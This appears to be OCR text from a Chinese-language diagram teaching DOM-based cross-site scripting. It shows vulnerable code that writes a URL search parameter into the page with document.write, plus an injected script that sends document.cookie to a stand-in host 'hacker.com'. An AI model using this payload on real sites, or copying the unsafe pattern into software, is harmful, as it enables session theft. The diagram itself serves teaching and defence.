 黑客
1. 诱导用户点击：
http://server.com/
index.php?
search=<script>…</
script>
3. 浏览器请
求：http://
hacker.com?
cookie=docum
ent.cookie
用户浏览器
"你搜索的结果内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>
2. 浏览器拼接
search参数并
修改DOM
var search = location.search.substring(8);
document.write('你搜索的结果内容是：' + decodeURIComponent(search));